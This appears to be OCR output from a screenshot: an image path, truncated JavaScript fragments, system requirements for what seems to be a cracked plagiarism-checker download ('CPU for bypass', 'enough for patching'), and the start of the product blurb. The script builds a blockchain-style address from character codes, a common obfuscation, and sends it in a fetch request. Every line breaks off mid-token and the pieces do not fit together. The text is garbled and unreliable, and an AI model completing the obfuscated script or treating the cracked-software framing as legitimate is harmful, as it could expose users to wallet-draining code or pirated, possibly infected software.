
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB for install
Find out if your students’ papers have their contents correctly
referenced or test your own project to avoid unintentional
plagiarism through this straightforward utility. Throughout our